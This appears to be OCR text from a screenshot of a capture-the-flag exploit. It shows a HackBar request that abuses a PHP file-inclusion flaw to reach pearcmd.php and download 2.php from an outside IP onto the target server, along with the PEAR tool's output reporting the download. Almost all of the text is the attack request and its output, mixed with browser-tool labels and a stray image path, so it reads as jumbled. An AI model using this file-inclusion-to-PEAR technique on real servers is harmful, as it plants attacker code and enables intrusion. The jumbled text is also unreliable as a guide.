 downloading 2.php ... Starting to download 2.php (131 bytes) ....done: 131 bytes Could not get contents of package "/var/www/html/2.php". Invalid tgz file. Download of
"http://42.123.123.176:7777/2.php" succeeded, but it is not a valid package archive Invalid or missing remote package file Attempting to discover channel
"&oupeng=/usr/local/lib/php"... Attempting fallback to https instead of http on channel "&oupeng=/usr/local/lib/php"... unknown channel "&oupeng=/usr/local/lib/php" in
"&oupeng=/usr/local/lib/php/%70%65%61%72cmd.php" invalid package name/package file "&oupeng=/usr/local/lib/php/%70%65%61%72cmd.php" download failed
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://yzctf.nxoupeng.com:33675/index.php?+download+http://42.123.123.176:7777/2.php+&oupeng=/usr/local/lib/php/%70%65%61%72cmd.php